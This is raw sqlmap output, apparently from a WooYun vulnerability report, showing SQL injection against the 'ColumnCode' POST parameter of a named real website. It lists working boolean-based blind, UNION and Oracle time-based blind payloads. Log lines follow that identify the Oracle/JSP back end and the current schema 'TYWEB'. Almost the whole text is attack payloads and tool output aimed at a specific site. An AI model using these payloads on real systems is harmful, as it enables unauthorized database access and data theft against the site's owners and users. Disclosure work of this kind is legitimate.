 ---
Place: POST
Parameter: ColumnCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnCode=m0301' AND 7509=7509 AND 'iraS'='iraS&intEndRow=16&intNowPage=1&intPageAll=2
2&intPageSize=17&intRowAll=374&intSelectLink=1&intStartRow=0&link=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: ColumnCode=-7921' UNION ALL SELECT CHR(58)||CHR(102)||CHR(120)||CHR(118)||CHR(58)||CHR(
113)||CHR(113)||CHR(105)||CHR(89)||CHR(102)||CHR(102)||CHR(80)||CHR(102)||CHR(109)||CHR(79)||CHR(58)
||CHR(117)||CHR(117)||CHR(116)||CHR(58) FROM DUAL-- &intEndRow=16&intNowPage=1&intPageAll=22&intPage
Size=17&intRowAll=374&intSelectLink=1&intStartRow=0&link=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ColumnCode=m0301' AND 5563=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(98)||CHR(66)||CHR(80)
,5) AND 'izrJ'='izrJ&intEndRow=16&intNowPage=1&intPageAll=22&intPageSize=17&intRowAll=374&intSelectL
ink=1&intStartRow=0&link=1
---
[23:24:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:24:52] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'TYWEB'
[23:24:52] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.tygjj.com'
[*] shutting down at 23:24:52
www.wooyun.org